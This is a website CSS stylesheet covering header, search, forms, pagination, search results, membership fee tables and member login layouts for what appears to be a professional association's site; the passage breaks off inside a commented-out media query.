.stuck {  position:fixed !important;  top:0;   border-bottom: 1px solid #e3e3e3;}
.header-bottom {  width: 100%; z-index: 1; background:#fff;}
@media only screen and (min-width:1200px) {
    .header-bottom {
        position: relative;
    }
}

@media only screen and (min-width:1200px) {
    .header-bottom > .container, .header-bottom > .container > .grid_12 {
        position: static;
    }
}

.header-bottom-left { height: 110px;}
@media only screen and (min-width:1200px) {
    .header-bottom-left {
        float: left;
        width: 25%;
    }
}
.logo-hold {display:table; height:100%;}
.logo-hold .logo {display:table-cell; vertical-align:middle;}
@media only screen and (min-width:1200px) {
    .header-bottom-right {
        float: right;
        width: 75%;
    }
}
.header-bottom-right > div {display: table; width: 100%;  height: 100%;}
.header-bottom-right > div > div{display: table-cell; vertical-align:middle;}
@media only screen and (max-width:1199px){
	.header-bottom-right {  position: absolute;  top: 0;  left: 0;  padding-left: 0; width: 100%; height: 110px;}
	.logo-hold { position: relative; width: 100%;  text-align: center; z-index: 1000;}
	.header-bottom-left {   margin: 0 120px; }
}
@media only screen and (max-width:479px){
	.header-bottom-left { margin: 0 60px;}
}

/* Search */
.search-hold  { margin: 0;}
.search-hold label {  display: none !important;}
.search-hold { position: absolute;   top: 100%;   right: 0;   width: 100%; z-index:2; background:#393d3f; padding:30px;}

.search-trigger {width:70px; text-align:center;}
.search-trigger .icon-search {font-size: 22px;}
.search-active .search-trigger, .search-trigger:hover {background:#393d3f; color:#fff;}

.main-header .hidden-content {display:none !important;}
.main-header .hidden-content.open {display:block !important;}
.trigger {cursor:pointer;}

/* Newsletter Signup */
.newsletter-signup-hold .item-list {	margin:0;}
.newsletter-signup-hold .item {	border:0; padding: 0;}

.newsletter-signup {display:table; width:100%; table-layout:fixed;}
.newsletter-signup.formee input[type="text"] {width:100%; font-size:18px;}
.newsletter-signup > div {display:table-cell;}
.newsletter-signup > div:last-child {width:170px; padding-left:5px;}
.newsletter-signup > div .btn{width:100%;}

/* Search */
.formee .search input[type="text"] {width:100%; margin-bottom:5px; font-size:14px;}
.search > div .btn{width:100%;}
@media only screen and (max-width:639px){
	.search > div .btn{width: 90%;  padding: 12px;   margin-left: 10%;}
}
@media only screen and (min-width:640px){
    .search {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: 100%;
    }

        .search > div:first-child {
            -webkit-box-flex: 1;
            -ms-flex-positive: 1;
            flex-grow: 1;
        }
	.search > div:last-child {width:180px; padding-left:20px;}
	.search-btn-alt .search > div:last-child {width:280px; padding-left:20px;}
	.formee .search input[type="text"] {margin-bottom:0px; font-size:18px; padding: 9px 15px;}
}


/* Social Block */
.social-block p { font-size:20px; }
.social-block .social-icons a {font-size:2em; text-decoration:none; display:inline-block; margin:0 3px;}
.social-block .social-icons a { color:#555555; }
.social-block .social-icons a:hover,
.social-block  .social-icons a:focus {color:#002758; text-decoration:none; }

@media only screen and (min-width:960px){
	.social-block  .slick-dots { display:none !important;; }
}
@media only screen and (max-width:959px){
	.social-block  .slick-next, .social-block  .slick-prev { display:none !important; }
}

/* Local Chapter Call Out - Related Chapter */

.closed .chapters-item {
    display: none;
    -webkit-transition: all .2s ease-in;
       -moz-transition: all .2s ease-in;
            transition: all .2s ease-in;
}
.chapters-item ul, .related-chapter-copy ul { list-style: none; margin: 0; margin-bottom: 5px; padding: 0; }
.chapters-item ul li, .related-chapter-copy ul li { margin-bottom: -5px; }
.spacer { margin: 0 10px; }
.subset { font-weight: bold; margin-bottom: 5px; }
.upcoming-events { margin-right: 10px; }

.chapters-item .close-btn {
    top: 35px;
    right: 35px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    background: transparent;
}
.chapters-item .close-btn:before {
    width: 25px;
    height: 3px;
    background: #616262;
    top: 11px;
    right: 0;
}
.chapters-item .close-btn:after {
    width: 25px;
    height: 3px;
    content: " ";
    background: #616262;
    top: 11px;
    right: 0;
}
.related-chapter { border: 1px solid #dedede; }
.related-chapter-header { text-align: center; }
.related-chapter-header h2 { margin-bottom: 20px; padding: 14px 0 15px; }
.related-chapter-copy {
    margin: 0 25px 25px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dedede;
}
.related-chapter-copy h3.title { line-height: 20px; margin-bottom: 10px; }
.related-chapter-copy h3.title span { font-weight: 400; }
.related-chapter-viewall { padding: 0 25px 25px; }
.related-chapter-viewall a { font-weight: bold; letter-spacing: 1px; position: relative; display: inline-block; }
.related-chapter-viewall a:after {
    content: " ";
    width: 0; 
    height: 0;
    margin-left: 5px;
    display: inline-block;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #002758;
}

.resource-item .aside {text-align: center;}
.resource-item .aside a { display: block;  min-height: 124px;}
.resource-item .aside .icon {width:90px; height:108px;}

.related-resources .aside .icon {width:26px; height:30px;}

/* ==========================================================================
   Global Modules
   ========================================================================== */
.full-width {width:100%;}
   
.more { font-size: 17px; font-weight:bold; font-family: 'Kanit', sans-serif;}
.font-size-07 .more { font-size: 19px;}
.more:after { font-family: 'Basic-Icons'; content:"\25b8"; font-size: 14px;}
   
.title { position: relative; margin: 0 0 30px; font-size:32px; font-weight:300;}
[class*="border-btm"].title {padding-bottom: 10px; padding-top: 20px}
.title .more { display:block;}
.title .icon { position: absolute; top:-35px; right: 0;}	
.title.rss-btm .icon { top:0; }	

@media only screen and (min-width:768px){
	.title-with-link { padding-right:240px; }
	.title .more { position: absolute; top:5px;	right: 0; max-width:225px;}	

}

.title-alt {font-size:45px;}
.title-alt-01 {font-size:24px; margin: 0 0 20px;}
.title-alt-02 {font-size:20px; margin: 0 0 20px;}
.title-alt-03 {font-size:40px; }
.title-alt-04 {font-size:17px; }

.modContent{
	padding: 15px;
}

.date {font-family: 'Kanit', sans-serif; }


/* Forms and Filters
   ========================================================================== */
.row-expand-10 {margin:0 -10px;}
.filter-row {padding:5px 0;}
  
.formee label { display: block; font-size:17px; font-weight:bold; font-family: 'Kanit', sans-serif; }
.formee select {border: 1px solid #cccccc; padding:12px 15px; color:#777777; font-size:15px; }
.formee input[type="text"],
.formee input[type="password"] {font-family: 'Martel', serif; font-size:15px; padding:12px 15px;  color:#777777;}
.login-box.formee input[type="text"],
.login-box.formee input[type="password"] { padding:9px 15px; }
.formee input[type="date"] {font-family: 'Martel', serif; font-size:15px; padding:12px 15px;  color:#777777;}
.formee input.hasDatepicker {background-image: url(../../../cms/images/layout/date-icon.jpg) no-repeat 97% 50% !important;}
.formee  .btn, .formee  a.btn {  display:inline-block;  margin:0;  font-size:17px;  padding: 12px 28px;}
.formee .btn.btn-fourth.chapters-btn { padding: 12px 20px 10px; }

input.chapter-text-box { width: 100%; max-width: 685px; }
.view-01 div:last-child input.chapter-text-box { margin-bottom: 25px; }
@media (min-width: 768px) {
    input.chapter-text-box { max-width: 360px; }
    .view-01 div:last-child input.chapter-text-box { margin-bottom: 0; }
}

.filter.view-01 > div,
.filter .view-01 > div {padding:5px 10px; vertical-align:middle;}
.filter div.middle-cell {text-align:center; width: 30px; padding: 20px 0 0 0; font-family: 'Kanit', sans-serif; color:#989898;}
.filter div.fixed-cell-01 { vertical-align: bottom; width: 210px; }
 @media (min-width: 768px) {
	.filter div.fixed-cell-02 { vertical-align: bottom; width: 66.66%; }
 }

.filter-boxes > div {font-family: 'Kanit', sans-serif; margin-bottom: 10px;}
.filter-box-item, .filter-box-item-01 { position:relative; background:#ba0c2f; color:#fff; padding:10px 15px; }
.filter-box-item-01 { background: #616262 }
.filter-box-item .icon-plus, .filter-box-item-01 .icon-plus { font-size: 9px; border-radius: 50%; display:inline-block; padding:3px; border: 2px solid #fff; vertical-align: 2px; margin-right: 3px;
-webkit-transform: rotate(45deg);
   -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
     -o-transform: rotate(45deg);
}
 @media (min-width : 480px) {
	.filter-boxes > div {display:inline-block; margin-right:20px}
 }
 
.input-group.date-input { display: block; position: relative;}
.input-group.date-input .input-group-addon {
	display: table;
    position: absolute;
	width: 46px;
    height: 46px;
    z-index: 5;
    top: 1px;
    right: 1px;
    padding: 0;
    background: #fff;
    border: 0;
    color: #00529b;
}
.input-group.date-input .input-group-addon > span {
    display: table-cell;
    vertical-align: middle;
    font-size: 22px;
    text-align: right;
    padding-right: 10px;
}
.input-group.date-input .input-group-addon {
    cursor: pointer;
}
.input-group.date-input:hover .input-group-addon, .input-group.date:focus .input-group-addon {
    display: none;
}
.input-group.date-input.has-picker:hover .input-group-addon, .input-group.date-input.has-picker:focus .input-group-addon { display:table; }

.search-by-name {border-bottom: 1px solid #d3d3d3; font-family: 'Kanit', sans-serif;}
.search-by-name strong { font-size:17px; padding-right: 15px;}
.search-by-name a {color:#616b93; font-size:19px; padding-right: 30px;}
.search-by-name a:last-child { padding-right: 0px;}
@media (max-width : 639px) {
	.search-by-name strong { display: block; }
}

/* Contact Form */
.form-group label {
	margin-bottom:5px;
    display: block;
    font-size: 17px;
    font-weight: bold;
    font-family: 'Kanit', sans-serif;
}
.form-group select,
.form-group textarea,
.form-group input[type="text"] {width: 100%; margin-bottom:15px; border: 1px solid #cccccc;}
.form-group select {
    border: 1px solid #cccccc;
    padding: 9px 15px;
    color: #777777;
    font-size: 15px;
	height: auto !important;
    border-radius: 0 !important;
    box-shadow: none !important;
}
.form-group input[type="text"], .form-group input[type="password"] {
    font-family: 'Martel', serif;
    font-size: 15px;
    padding: 9px 15px;
    color: #777777;
	height: auto !important;
    border-radius: 0 !important;
    box-shadow: none !important;
}
.form-control {
    border-radius: 0 !important;
    box-shadow: none !important;	
}
.form-submit-border {
	margin-bottom:25px;
}
.form-submit-border .btn {
	border-radius:0 !important;
	font-size: 18px !important;
    padding: 15px 28px !important;
    font-weight: bold !important;
	color: #fff !important;
    background: #002855 !important;
    border: 0 !important;
}

/* removed because do not work with check-boxes and radio buttons
@media (min-width: 768px) {
	.form-group label {float: left; width: 30%; clear:left;}
	.form-group select,
	.form-group textarea,
	.form-group input[type="text"] {float: left; width: 70%;}
}
*/
   
/* Item Lists Content
   ========================================================================== */

.item-list {	margin:0 0 50px 0; padding:0; list-style:none;}

.item {	display: table;	padding: 40px 0;	width: 100%; border-top: 1px solid #ccc;}
.item h3 a { text-decoration: none; }
.item h3 a:hover, .item h3 a:focus { text-decoration: underline; }
li.item:first-child { border-top: 0; padding-top:0;}
li.item:last-child { padding-bottom:0;}
.vertical-banner .item { padding: 10px 0; border-top: 0; text-decoration: none; }
.vertical-banner.related-resources .item { padding: 0;}

@media (min-width : 640px) {
	.item > .content, .chapters-item > .content {display: table-cell; vertical-align: top;}
	.slideshow-navigation .item > .content {vertical-align: middle;}
}
.item > .content > strong {font-size:15px; font-family: 'Kanit', sans-serif;}
.item.item-alt > .content > strong {font-size:17px;}
.item.item-alt-01 > .content > strong {font-size:28px;}
.item > .content h3 {	font-size:24px;	margin:5px 0; color:#333333;}
.item > .content h3.font-color-01 { color: #C8102E; }
.item > .content h3 a {color:#333333; text-decoration:none;}
.item > .content h3 a:hover,
.item > .content h3 a:focus { text-decoration:underline; }
.item > .content p { margin: 0; }
.item > .content .date {	font-size:15px;	color:#616262;	margin-bottom:10px;}


/* Horizontal Items List
   ========================================================================== */
.horizontal-items > li { padding: 20px 0px;}
.horizontal-items img {margin-bottom: 20px; display:block;}
.horizontal-items .title {margin:0 0 10px 0; font-size: 24px; }
.horizontal-items .title-alt-04 {margin:0 0 15px 0; font-weight:400; }
.horizontal-items .info {line-height: 1.3em; }
.horizontal-items .btn {margin:10px 0 0 0; }
   
@media (min-width : 640px) and (max-width : 1023px){
	.horizontal-items.item-list {margin: 0 -15px 50px -15px;}
	.horizontal-items > li {float: left; width:50%; padding: 20px 15px;}
	.horizontal-items > li:nth-child(2n+1) {clear: left;}
}
@media (min-width : 1024px){
	.horizontal-items.item-list {margin: 0 -15px 50px -15px;}	
	.horizontal-items > li {float: left; width:25%; padding: 20px 15px;}
	.horizontal-items > li:nth-child(4n+1) {clear: left;}
}

.horizontal-items-alt { max-width: 670px; margin: 0 auto 50px auto;}
.horizontal-items-alt > li { padding: 20px 0px; font-family: 'Kanit', sans-serif; text-align:center;}
.horizontal-items-alt img {margin: 0 auto 20px auto; display:block; border-radius:50%;}
.horizontal-items-alt .title-alt-04 {margin:0 0 10px 0; font-weight:bold; text-align: center; }

    .horizontal-items-alt a {
        text-decoration: none;
    }
        .horizontal-items-alt a:hover,
        .horizontal-items-alt a:focus {
            text-decoration: underline;
        }

    .horizontal-items-alt .title-alt-03 {
        font-size: 18px;
        font-weight: bold;
    }

@media (min-width : 640px) {
    .horizontal-items-alt {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: 100%;
        justify-content: center;
    }

        .horizontal-items-alt > li {
            width: 33.33%;
            padding: 20px 15px;
        }
}

/* Authors Bio - copy from NDM */
.author-bio-item .title {
    margin: 0;
    font-size: 40px;
}

.author-bio-item.item > .content p {
    margin: 0;
}

    .author-bio-item.item > .content p.subtitle {
        margin: 0 0 10px 0;
        color: #000;
    }

.author-bio-item a {
    color: #000;
}

.author-bio-item .icon {
    fill: #636363;
    margin: 5px 15px -3px 0;
    display: inline-block;
}

.author-bio-item [class*="icon-"] {
    display: inline-block;
    margin-right: 15px;
    font-size: 1.2em;
    vertical-align: -3px;
}

/* 3 on row addition */
@media (min-width : 1024px) {
    .horizontal-items.three-per-row > li {
        width: 33.33%;
    }

        .horizontal-items.three-per-row > li:nth-child(4n+1) {
            clear: none;
        }

        .horizontal-items.three-per-row > li:nth-child(3n+1) {
            clear: left;
        }
}

/* Item Media
   ========================================================================== */

.aside a:hover, .aside a:focus {opacity:0.7}
.item-alt .aside img { border-radius:50%; width:150px !important; height:150px !important; max-width:150px !important;}

.aside { position: relative;}


@media (min-width : 640px) {
	.aside {	display: table-cell; padding: 0 30px 0 0; width: 312px; position: relative;}
	.aside img {	width: 282px; }
    .chapters-item .aside { width: 330px; }
	.slideshow-navigation .aside {vertical-align:middle;}
	.item-alt .aside {	width: 190px;}	
	.item-alt-01 .aside {	width: 120px; vertical-align:middle;}
	.item-alt-01 .content {	vertical-align:middle;}
	.vertical-banner .aside {	width: 130px; }
	.vertical-banner.related-resources .aside {	width: 44px;  padding: 0 18px 0 0;}
	
	.leadership-item .aside {width: 150px;}
	.leadership-item .aside img {width: 120px;}
	.podcast-item .aside {position:relative; padding: 0;}
	.podcast-item .content { padding-left: 30px;}
}

.caption {	display: block;	font-size: 0.8em;	line-height: 1.2em;}

.play-arrow {position:absolute; background: rgba(17,42,98,.8); width: 124px; height: 124px; top: 50%; left: 50%; margin-top: -62px; margin-left: -62px; border-radius: 50%;}
.play-arrow:after {content:""; position:absolute; border-left: 40px solid #fff; border-top: 22px solid transparent; border-bottom: 22px solid transparent; top: 50%; left: 50%; margin-top: -22px; margin-left: -15px;}


/* Media Queries for Item Lists
  ========================================================================== */


@media (max-width : 400px) {

	.item { display: block; }
	.item > .content { display: block;}
	.item > .aside { display: block;}

}


/* News
   ========================================================================== */

.article > .aside {
	float:right;
	margin: 1em;
}

.meta{
	margin:0.5em 0;
}

.meta > div {
	float: left;
}

.meta .social-tools{
	float: right;
}

/* ## Article Details - Main Image ## */
.article-main-img {position:relative; margin-bottom:10px;}
.article-main-img img {display:block; width:100%;}
.article-main-img span {display:block; padding:25px 20px;  font-size: 19px; color:#fff; background: rgb(0, 0, 0);}
@media only screen and (min-width:640px) {
	.article-main-img span { position:absolute; bottom:0; width:100%; background: rgba(0, 0, 0, 0.4);}
}


/* Pagination
   ========================================================================== */

.paging-results {
	float: left;
}

.paging-list {
	float: right;
}

.paging-list ul {
	display: block;
	padding: 0;
	margin: 0;
}

.paging-list li{
	display: block;
	padding: 0;
	margin: 0;
	border: 1px solid #002B40;
	border-left-width: 0;
	float: left;
}

.paging-list li:first-child{
	border-left-width: 1px;
}

.paging-list li a,
.paging-list li span {
	display: block;
	min-width: 30px;
	padding: 2px 5px;
	text-align: center;
}

.paging-list li a {
	/* Link State */
}

.paging-list li span {
	/* Current Page State */
}

.paging-list li.disabled {
	display: none;
}

.paging-list li.disabled+li {
	border-left-width: 1px;
}

.paging-list li.disabled+.all {
	border-left-width: 0;
}


/* pagination and filters */

.filters {float:left; display:inline; margin:0 0 5px 0;}
.filters .filterList {float:left; display:inline; margin-bottom:5px;}
.filters label { display:inline; margin:0 5px 0 0; font-weight:bold; font-size:0.8em; }
.filters .sortList {float:left; display:inline;  padding:3px 10px 0;}
.filters .sortList label {margin:0 5px 0 0;}
.filters select {margin-right:10px;}


.filters .sortList .last {border-right:0;}
.filters .sortItem {display:inline; margin:0; padding:2px 4px; font-size:0.8em; border-right:1px solid #999999;}
.filters .sortItem a, .filters .sortItem a:link, .filters .sortItem a:visited {padding-right:12px; text-decoration:none; background:url(/cms/images/layout/arrow_sortorder.gif) no-repeat 100% 2px;}
.filters .sortItem a.down, .filters .sortItem a.down:link, .filters .sortItem a.down:visited {font-weight:bold; background-position:100% -18px;}
.filters .sortItem a.up, .filters .sortItem a.up:link, .filters .sortItem a.up:visited {font-weight:bold; background-position:100% -38px;}

.pagination {padding:0;}
.pagination .view {float:right; display:inline; padding:0 0 0 10px;}
.pagination .view a,.pagination .view a:link, .pagination .view a:visited { display:inline-block; text-decoration:none; padding:2px 6px;}
.pagination .paging {float:right; display:inline; padding:0 10px; border-right:1px solid #999999;}
.pagination .paging a,.pagination .paging a:link,.pagination .paging a:visited {float:left; display:inline; margin:0 3px; padding:2px 6px; text-align:center; text-decoration:none; }
.pagination .paging .active {float:left; display:inline; margin:0 4px; padding:2px 6px; text-align:center; color:#000; background-color:#d2d2d2; text-decoration:none; border:1px solid #969696;}
.pagination .paging .total { float:left; display:block; padding-top:2px; color:#999999;}
.pagination a.arrowRight,.pagination a.arrowRight:link,.pagination a.arrowRight:visited {float:left; display:inline; background:url(/cms/images/layout/arrow_right_gray.gif) no-repeat 50% 50%; text-indent:-9999em;}
.pagination a.arrowLeft,.pagination a.arrowLeft:link,.pagination a.arrowLeft:visited {float:left; display:inline; background:url(/cms/images/layout/arrow_left_gray.gif) no-repeat 50% 50%; text-indent:-9999em;}


/* Search Results
   ========================================================================== */
.paging {
	padding: 30px 0 0 0;
	border-top: 1px solid #d3d3d3;
}
.paging nav { font-family: 'Kanit', sans-serif; font-size:17px; color:#002855; font-weight:bold;}
.paging input[type="submit"] { position: absolute; }
/* .paging nav .nav-direction { font-weight:normal; margin-left: 20px;} */
.paging nav li { display: inline-block; margin: 0 3px; }
.paging nav a { color:#002855;}
.paging nav .active a { color:#999999 !important; }

.paging nav li.paginationjs-prev {margin-right: 15px; font-weight: normal;}
.paginationjs-prev a:after {content: " Previous";}
.paging nav li.paginationjs-next {margin-left: 15px; font-weight: normal; }
.paginationjs-next a:before {content: "Next ";}

#pagination-container {display:inline-block;}
.all-pages { font-weight: normal;  margin-left: 10px;}



.results-list .item {border-top:1px solid #d3d3d3; padding:40px 0;}
.results-list li:first-child .item { border-top:0; }

.results-list > li:first-child {border-top:0;}
.results-list .item .more-info-links p {margin-bottom:10px; }
@media (min-width: 768px){
	.paging .results { float:left; }
	.paging nav { float:right;}
	.pagination {float:right; width:400px; margin:0 0 10px 0; text-align:right;}
}
@media (min-width: 1200px){
	.results-list .item .description {width:80%; float:left;}
	.results-list .item .more-info-links {width:20%; float:left; text-align:right;}
}
@media (max-width: 1199px){
	.results-list .item .description {margin-bottom:20px;}
}

.results-list-title { padding-bottom: 20px; margin-bottom: 15px; font-family: 'Kanit', sans-serif; font-size:20px; font-weight:bold; color:#ba0c2f; border-bottom:1px solid #d3d3d3; }
.search-results .item { text-decoration:none;
-webkit-transition: all 0.5s ease;
   -moz-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
}

.staff-ab-item { color:#002855;  padding:20px 0px; border-bottom: 1px solid #d3d3d3; }
@media (min-width: 768px){
	.staff-ab-item {display: table; width:100%; table-layout:fixed; border-bottom: none;}
	.search-results li .staff-ab-item > div:nth-child(1),
	.search-results li .staff-ab-item > div:nth-child(2) { width: 29% }
	.search-results li:first-child .staff-ab-item { border-top: 1px solid #d3d3d3; padding-top:40px; }
	.search-results li:last-child .staff-ab-item { border-bottom: 1px solid #d3d3d3; padding-bottom:40px; }
	.staff-ab-item > div {display: table-cell; padding: 0 10px;}
	.staff-ab-item > div:first-child { padding-left:0;}
	.staff-ab-item > div:last-child {text-align: right; padding-right:0;}
}
@media (min-width: 768px) and (max-width: 1023px) {
	.staff-ab-item {font-size:15px;}
}

.results-list > li:first-child .department-item {padding-top:10px;}
.department-staff > div { color:#002855;  padding:20px 0px; }
.department-staff > div:first-child { padding-top: 0; }
.department-staff > div:last-child { padding-bottom: 30px; }
@media (min-width: 768px){
	.department-staff > div {display: table; width:100%; table-layout:fixed; border-bottom: none;}
	.department-staff > div > div {display: table-cell; padding:0 10px;}
	.department-staff > div > div:first-child { padding-left:0;}
	.department-staff > div > div:last-child {text-align: right; padding-right:0;}
}
@media (min-width: 768px) and (max-width: 1023px) {
	.department-staff {font-size:15px;}
}

/* Search results - Online Proceedings */
.item.online-proceeding-item {padding: 10px 0; border:0;}
.item.online-proceeding-item h3 {font-size:16px; margin:0; font-family: 'Martel', serif;}
.highlighted-text {background:#f2f2f2; padding:10px 20px; margin: 10px 0;}


/* Search results - NEWS */
@media (min-width: 640px){
	.news-item .aside {width: 340px; padding-right:40px;}
	.news-item .aside img {width: 300px;}
}

/* Search results - Speakers */
@media (min-width: 640px){
	.event-speaker-item { border-bottom: 1px solid #d3d3d3;}
	.event-speaker-item .aside {width: 340px; padding-right:40px;}
	.event-speaker-item .aside img {width: 300px;}
}
.item.event-speaker-details {border:none;}

.event-speaker-details h3.title {font-size:40px; color: #C8102E;}
.event-speaker-details .highlighted-text {padding:33px 35px;}

/* Sponsors */
.sponsors-list { width: 100%; }
.sponsors-list > div { height: 230px; text-align:center; padding:0 10px; }
.sponsors-list > div img { max-height: 230px; }
.sponsors-list > div a { display:table; height: 100%; width: 100%; text-align: center; table-layout: fixed; }
.sponsors-list > div a span { display:table-cell; vertical-align: middle; }
@media (min-width: 480px){
	.sponsors-list > div {}
}
@media (min-width: 768px){
	.sponsors-list > div {}
	.sponsors-list > div:nth-child(2), .sponsors > div:nth-child(3) {text-align:center;}
	.sponsors-list > div:nth-child(4) {text-align:right;}
}

/* Membership fees */
.membership-fees-item { margin-bottom:20px;}
.membership-fees-item h3 { margin: 0; padding: 30px; font-size: 40px; font-weight: bold;}
.membership-fees-item a { text-decoration: none;}
.membership-fees-item .content { padding: 0px 20px 0px 20px; position:relative; border:1px solid #b4b4b4; border-top:0;}
.membership-fees-item .formee input[type="text"] {width:100%; font-size:18px;}
.membership-fees-item .formee > div .btn{width:100%;}
.membership-fees-item .view-more-hold .btn {width:100%;}
.membership-fees-item .formee > .defense-wrap input { width: 100%; margin-bottom: 20px; }
.membership-fees-item .formee > .defense-wrap:first-child input { padding: 12px; font-family:'Kanit', sans-serif}
.membership-fees-item #calculate-back {
	margin-top: 10px;
	position: relative;
	padding: 8px 18px;
}
.membership-fees-item #calculate-back:before {
  font-family: 'Basic-Icons';
  content: "\3c";
  position: absolute;
  left: 5px;
  top: 18px;
  font-size: 9px;
}

@media (min-width:640px){
	.membership-fees-item .formee {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width:100%; table-layout:fixed;
	}
	.membership-fees-item .formee > .defense-wrap:first-child { width: 95%; display: inline-block; }
	.membership-fees-item .formee > .defense-wrap:last-child { width:170px; }
}

@media (max-width:1023px){
	.membership-fees .grid_6 {width: 100%;}
	.membership-fees-item .formee {margin-bottom:30px;}
	.membership-fees .grid_6:first-child .membership-fees-item {margin-bottom:30px;}	
}

.m-table { line-height: 1.2em; text-align:center; display: table; width:100%; table-layout:fixed;}
.m-table.three-clm {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+33,ededed+33,ededed+66,ffffff+66,ffffff+66,ffffff+100 */
	background: rgb(255,255,255); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 33%, rgba(237,237,237,1) 33%, rgba(237,237,237,1) 66%, rgba(255,255,255,1) 66%, rgba(255,255,255,1) 66%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 33%,rgba(237,237,237,1) 33%,rgba(237,237,237,1) 66%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 33%,rgba(237,237,237,1) 33%,rgba(237,237,237,1) 66%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 ); /* IE6-9 */
}
.m-table.two-clm {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fefcea+0,ffffff+50,ededed+50,ededed+100 */
	background: rgb(254,252,234); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(254,252,234,1) 0%, rgba(255,255,255,1) 50%, rgba(237,237,237,1) 50%, rgba(237,237,237,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(254,252,234,1) 0%,rgba(255,255,255,1) 50%,rgba(237,237,237,1) 50%,rgba(237,237,237,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(254,252,234,1) 0%,rgba(255,255,255,1) 50%,rgba(237,237,237,1) 50%,rgba(237,237,237,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefcea', endColorstr='#ededed',GradientType=1 ); /* IE6-9 */

}
.m-table > div {display: table-cell; vertical-align:top;}
.m-table > div:nth-child(2) {background:#ededed;}
.m-table .m-table-head {text-align:center; font-size: 22px; font-weight:bold; padding: 40px 10px;}
.m-table > div > div {width:100%;  padding: 2px 10px;}
.m-table > div > div:last-child { padding: 2px 10px 50px 10px;}
.price-label {display: inline-block; min-width:30px;}
.price-value { position: relative; display: inline-block; min-width:84px; background:#cccccc; border-radius: 8px; padding: 5px 15px 5px 10px;; font-size:25px; color:#212121; font-weight:bold; line-height:1; text-align: left;}
.price-value:hover, .price-value:focus { opacity:0.7; text-decoration:none; }
.price-value sup { font-size: 52%;  }
.price-value:after { 	font-family: 'Basic-Icons';  content: "\3e";  position: absolute;  right: 4px;  top: 13px;  font-size: 9px; }
.price-info {position:relative; display:block; padding-left: 45px; font-weight:bold; line-height:1; text-align: left;}
.price-info span.popup-trigger {position:absolute; top:0; left:0; display:block; width:30px; height:30px; text-align:center; font-weight:bold; line-height:1;  background:#cccccc; border-radius:50%; font-size:22px; padding-top: 4px; cursor:pointer; }

@media (max-width:479px){
	.membership-fees-item .content {padding:0 5px;}	
	.m-table .m-table-head { font-size: 14px; font-weight: normal;  padding: 30px 5px; }
	.price-value {  min-width: 74px;  font-size: 20px;}
	.m-table > div > div { padding: 10px 2px 10px 5px; }
	.price-info {padding: 0; text-align: center;}
	.price-info span.popup-trigger {position: static; margin: 0 auto;}
}


/* Member Login */
.member-login .vertical-banner { position: relative; padding-bottom: 20px; }
.member-login .vertical-banner .content > div {border:0; padding-bottom: 20px; }
.member-login .vertical-banner .content .formee > div {margin-bottom: 10px;}
.member-login .vertical-banner .content .formee > div.login-submit {margin-top: 25px;}
.member-login .vertical-banner .content .formee input[type="text"],
.member-login .vertical-banner .content .formee input[type="password"] {width:100%; margin-bottom: 25px;}
.member-login .vertical-banner .content .formee .two-buttons .btn {width:230px; margin-bottom:5px; margin-top: 25px; clear:both;}
.member-login .vertical-banner .content .check-box {float:left; position: relative; top: 11px; margin-right: 5px;}
.member-login .vertical-banner .content .check-box-label {float: left; width: calc(100% - 20px)};
.forgot-password {font-size:15px; color:#616262; display:block;}
@media (min-width: 480px){
	.forgot-password {display:inline-block; margin-right: 20px;}
}

@media (min-width: 1024px){
	.member-login {max-width: 906px; margin: 0 auto; padding: 30px 0;}
	.member-login > div {display:flex; width: 100%; flex-direction: row; justify-content: space-between;}
	.member-login-item {width:40%}
	.member-login-item.devider {width: 20%; align-self: center;}
	.member-login-item.devider > span { display: block; margin: 0 auto; width: 55px; height: 1px; border-bottom: 1px solid #cfd4e0; }
	.member-login .vertical-banner { height: 100%; padding-bottom: 0;}
}


/* Search results - Divisions - Chapters */
a.division-item, a.chapters-item { color:#333333; }
.division-item:hover, .division-item:focus, a.chapters-item:hover, a.chapters-item:focus {  background: #f3f4f4; text-decoration:none; }
@media (min-width: 640px){
	.division-item .aside, a.chapters-item .aside {width: 340px; padding-right:40px;}
	.division-item .aside img, a.chapters-item img {width: 300px;}
}

/* Leadership Listing */
.item.leadership-item { line-height: 1.3em; }
.item.leadership-item > .content h3 { font-size:20px; margin: 0 0 5px 0;}
.item.leadership-item > .content h3 a {color:#616b93; }
.results-list li .item.leadership-item { border-top: 1px solid #d3d3d3; border-bottom:0; }
.results-list li:first-child .item.leadership-item { border-top: 0;}

@media (min-width: 768px){
	/*.splited-two-clm > li {float: left; width: 50%;}
	.splited-two-clm > li:nth-child(odd) {clear:left; padding-right:15px;}
	.splited-two-clm > li:nth-child(even) {padding-left:15px;}
	.results-list li:nth-child(2) .item.leadership-item { border-top: 0;} */
